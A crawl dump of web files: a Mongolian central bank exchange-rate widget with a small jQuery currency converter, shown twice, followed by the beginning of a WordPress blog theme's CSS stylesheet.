  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2025-12-02">3,549.05</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2025-12-02">4,121.33</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2025-12-02">22.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2025-12-02">4,690.42</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2025-12-02">45.79</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2025-12-02">502.01</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2025-12-02">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3549.05">USD</option>
        
          <option value="4121.33">EUR</option>
        
          <option value="22.78">JPY</option>
        
          <option value="4690.42">GBP</option>
        
          <option value="45.79">RUB</option>
        
          <option value="502.01">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1547
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2025-12-02">3,549.05</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2025-12-02">4,121.33</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2025-12-02">22.78</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2025-12-02">4,690.42</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2025-12-02">45.79</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2025-12-02">502.01</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2025-12-02">2.42</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3549.05">USD</option>
        
          <option value="4121.33">EUR</option>
        
          <option value="22.78">JPY</option>
        
          <option value="4690.42">GBP</option>
        
          <option value="45.79">RUB</option>
        
          <option value="502.01">CNY</option>
        
          <option value="2.42">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7
body_size: 74127
content:
/*
-------------------------------------------------------------------
Theme Name: Ever
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.2
Text Domain: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


/*------------------------------------------------------------------

[Table of contents]

1. Base / Typography / Body / Links forms
2. WordPress Core
3. Header
4. Menu SF / Menu Customize / Mega Menu / Mobile Menu
5. Page Title / Widgets
6. Footer / Footer Widget
7. Blog Single / Post Share / Social Icons / jp Player / Comments
8. Elements / Button / Label / Dropcaps
9. Error 404
10. Scroll Up Style / BG Video
11. Blog
        Thumb Hover
        Blog Styles
        Grid Blog
        Post Formats
        Pagination
        
-------------------------------------------------------------------*/


/* Theme Waves Theme Styling Start */

.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}

/* ------------ BASE ------------- */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
::selection {
    background: #e22524;
    color: #ffffff;
}
::-moz-selection {
    background: #e22524;
    color: #ffffff;
}

/* Typography */

body{
    overflow-x: hidden;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    background: #f5f5f5;
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    padding: 0;
    color: #151515;
    font-family: Poppins, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 600;
    line-height: 1.6;
    letter-spacing: -0.025em;
}
h1 a, h1 a:hover, h1 a:active,
h2 a, h2 a:hover, h2 a:active,
h3 a, h3 a:hover, h3 a:active,
h4 a, h4 a:hover, h4 a:active,
h5 a, h5 a:hover, h5 a:active,
h6 a, h6 a:hover, h6 a:active{
    font-weight: inherit;
    color: inherit;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 18px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 13px;
}
small {
    font-size: 80%;
}
hr {
    clear: both;
    margin: 10px 0 30px;
    height: 0;
    border: solid #ddd;
    border-width: 1px 0 0;
}
pre {
    overflow-x:auto;
    margin: 0 0 20px 0;
    padding: 10px 20px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    font-family: Consolas, monospace;
}
q{
    display: block;
}
dt{
    font-weight: 700;
}
dl dd{
    margin-left: 15px;
    margin-bottom: 10px;
}

/* 02. Links and Form */
a{
    outline: 0;
    color: #808080;
    text-decoration: none;
    transition: color 0.2s ease-out;
}
a:hover,
a:focus {
    outline: 0;
    color: #151515;
    text-decoration: none;
}
p{
    margin: 0 0 20px;
}
embed, img {
    max-width: 100%;
    height: auto;
    border: none;
}    
iframe{
    width: 100%;
    max-width: 100%;
    border: none;
}
ul,
ol { margin-bottom: 20px; }
ul { list-style: none outside; }
ol,
ul { margin-left: 10px; }
ol { list-style: decimal; }
ul { list-style: square outside; }
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0; margin-left: 5px; }
ul li,ol li{ padding: 5px 0;}
form,
fieldset { margin-bottom: 20px; }
input,
input[type="tel"],
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 11px 20px 10px;    
    width: 230px;
    max-width: 100%;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    background-color: #fafafa;
    color: #999;
    border: solid 1px #eee;
}
textarea { width: 100%; line-height: 1.4; padding: 15px;}
select {
    padding: 5px;
    width: 220px;
    height: 40px;
}
label,
legend {
    display: block;
    cursor: pointer;
}
label span,
legend span { font-weight: bold; }
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    border: 1px solid #151515;
    background: #151515;
    display: inline-block;
    padding: 10px 28px 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1;
    cursor: pointer;
    transition: all 0.2s ease;
    outline:none;
}
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover{
    color: #fff;
    background: #e22524;
    border-color: #e22524;
}
textarea:focus,
input:focus{
    border-color: #151515;
}


/* ------------ Table Styling --------------- */
table {
    border-collapse: collapse;
    border: 1px solid #e6e6e6;
    margin-bottom: 1.5em;
}
td, th {
    border-top: 1px solid #e6e6e6;
    vertical-align: top;
    padding: 12px 20px;
}
.widget table,
.widget td,
.widget th{
    border: none;
}
th {
    font-weight: bold;
}

/* ------------ WordPress Core ------------- */
.alignnone {
    margin: 5px 20px 10px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignnone {
    margin: 5px 20px 10px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 8px 3px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #999;
    border-bottom: 1px solid #e6e6e6;
}
.mejs-container{
    margin-bottom: 15px;
}

/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 -10px;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    background: #fff;
    padding: 10px;
    margin: 0;
}
.gallery .gallery-item a {
    display: inline-block;
    position: relative;
}
.gallery .gallery-item a:hover .image-overlay {
    opacity: 0.3;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    margin: 0;
}
.gallery-caption {
    margin: 0;
    padding: 5px;
    font-style: italic;
    font-family: arial;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}


/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; }
#wp-calendar thead { font-size: 11px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th, #wp-calendar tbody td { text-align: center; padding:6px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    clip: auto !important;
    display: block;
    height: auto;
    left: 5px;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor {}


/* ------------------ GLOBAL CLASS ------------------------ */

/* Waves Middle */
.tw-middle:before{content: '';height: 100%;min-height: 100%;display: inline-block;vertical-align: middle;}
.tw-middle>*{vertical-align: middle;display: inline-block;}

/* ------------- Logo ---------------- */

h1.site-name{
    line-height: 1;
    margin-bottom: 0;
    font-size: 30px;
    letter-spacing: -0.05em;
}
.tw-menu + .tw-logo{
    display: none;
    padding: 0;
}

/* ------------ Menu SF Essentials ------------- */

.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu li{
    display: block;
    position: relative;
}
.sf-menu ul{
    font-size: 11px;
    color: #fff;
    padding: 20px 0;
    position: absolute;
    background: #151515;
    min-width: 220px;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 99;
    display: none;
}
.sf-menu > li{
    display: inline-block;
    padding: 0 15px;    
}
.sf-menu > li > a{
    display: block;
    line-height: 50px;
}
.sf-menu > li:hover > a{
    color: #e22524;
}
.sf-menu a{
    color: inherit;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul{
    z-index: 9999;
    display: block;    
}
.sf-menu ul ul{
    top: -20px;
    left: 100% !important;
}
.page_item > ul.children li > a,
.sub-menu li > a{
    display: block;
    padding: 10px 22px 8px;
    transition: all 0.2s ease-out;
}
.widget .sub-menu li > a{
    padding: 0;
    padding-left: 20px;
}
.widget .sub-menu li:first-child > a{
    padding-top: 10px;
}
.widget .sub-menu li:last-child{
    padding-bottom: 0;
}
.widget .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
}
.sidebar-area .sub-menu li > a{
    padding: 0;
    padding-left: 20px; 
}
.sidebar-area .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tw-menu .page_item > ul.children li > a:hover,
.tw-menu .sub-menu li > a:hover{
    background: #262626;
}
/* Menu Arrow Class */
.sf-menu > .menu-item-has-children > a{
    padding-right: 9px;
}
.sf-mobile-menu .menu-item-has-children>.before,
.sf-menu .menu-item-has-children:after{
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -6px;
    content: "\f3d0";
    font-family: 'Ionicons';
    font-size: 12px;
    line-height: 1;
    color: #999;
}
.sf-menu .sub-menu .menu-item-has-children:after{
    content: "\f3d1";
    color: #fff;
    right: 20px;
    font-size: 10px;
    opacity: 0.5;
    margin-top: -5px;
}
.sf-mobile-menu .menu-item-has-children>.before:before{
    content: "\f3d1";
}
.sf-mobile-menu .menu-item-has-children>.before{
    top: 17px;
    right: 0;
    cursor: pointer;
    font-style: normal;
    z-index: 1;
    padding: 0 5px;
}
.sf-mobile-menu .sub-menu .menu-item-has-children>.before{
    top: 15px;
}
.sf-mobile-menu .menu-item-has-children.menu-open>.before:before{
    content: "\f3d0";
}
/* Tw Menu */
.tw-header-meta + .tw-menu:last-child{
    padding-right: 15px;
}
.header-area{
    position: relative;
}
.transparent-header .header-area{
    position: absolute;
    width: 100%;
    z-index: 2;
}
.transparent-header .tw-header-meta i,
.transparent-header .tw-menu .sf-menu,
.transparent-header h1.site-name{
    color: #fff;
}
.transparent-header .tw-menu-container{
    border-bottom: 1px solid rgba(255,255,255,.15);
}
.tw-menu-container{
    position: absolute;
    height: 70px;
    width: 100%;
    left: 0;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.tw-header-meta{
    width: 200px;
    font-size: 24px;
    line-height: 1;
    display: flex;
    align-items: center;
    padding: 0 30px;
}
.tw-header-meta{
    padding-right: 20px;
}
.tw-header-meta i{
    position: absolute;
    padding: 10px;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 0;
    cursor: pointer;
    top: -1px;
    right: 0;
    z-index: 3;
}
.tw-header-meta:last-child{
    justify-content: flex-end;
}
.header-small .tw-menu-container{
    position: fixed;
    top: 0;
    background-color: #fff;
}
.admin-bar.header-small .tw-menu-container{
    top: 32px;
}
@media screen and (max-width: 782px){
    .admin-bar.header-small .tw-menu-container{
        top: 46px;
    }
}
.tw-menu .sf-menu{
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    color: #151515;
    position: relative;
    z-index: 1;
}
.header-clone{
    height: 70px;
    width: 100%;
}

/* Header area layout-2 */
.header-area.layout-2 .tw-logo{
    background-color: #fff;
    text-align: center;
    padding: 40px;
    border-bottom: 1px solid #f5f5f5;
}
.header-area.layout-2 h1.site-name{
    font-size: 54px;
}
.header-area.layout-2 .tw-menu{
    display: flex;
    justify-content: center;
}
.header-area.layout-2 .nav-icon:not(:last-child){
    right: 0;
}
.header-area.layout-2 .tw-header-meta{
    display: inline-flex;
    width: 0;
    padding: 0;
}
.header-area.layout-2 .tw-header-meta.with-search{
    width: 56px;
    padding-right: 3px;
}

/* ------------ mobile menu --------------- */
.mobile-menu-icon{
    cursor: pointer;
    float: left;
    padding: 10px;
    height: 36px;
    margin-top: 7px;
    display: none;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    position: relative;
    top: 4px;
    width: 14px;
    height: 1px;
    background: #696969;
    display: block;
    margin-bottom: -1px;
    content: '';
}
.mobile-menu-icon span:before,
.mobile-menu-icon.active span:before, .mobile-menu-icon.active span:after{
    top: 4px;
}
.mobile-menu-icon span:after {
    top: 8px;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    transition: all 0.2s ease-in-out;
}
.mobile-menu-icon.active span {
    background-color: transparent;
}
.mobile-menu-icon.active span:before {
    transform: rotate(45deg);
}
.mobile-menu-icon.active span:after {
    transform: rotate(-45deg);
}
.tw-mobile-menu nav ul{margin: 0 auto;padding: 0;list-style: none;}
.tw-mobile-menu nav ul.sub-menu{display: none; padding-left: 10px; padding-top: 8px;}
.tw-mobile-menu nav ul.sub-menu ul.sub-menu{padding-bottom: 6px; padding-top: 6px;}
.tw-mobile-menu nav ul li{
    position: relative;
}
.tw-mobile-menu nav > ul > li.page_item_has_children > a:after{
    content: '\f123';
    font-family: 'Ionicons';
    position: absolute;
    top: 8px;
    right: 0;
}
.tw-mobile-menu nav ul li ul li,
.tw-mobile-menu .widget ul li{
    border-bottom: 0;
}
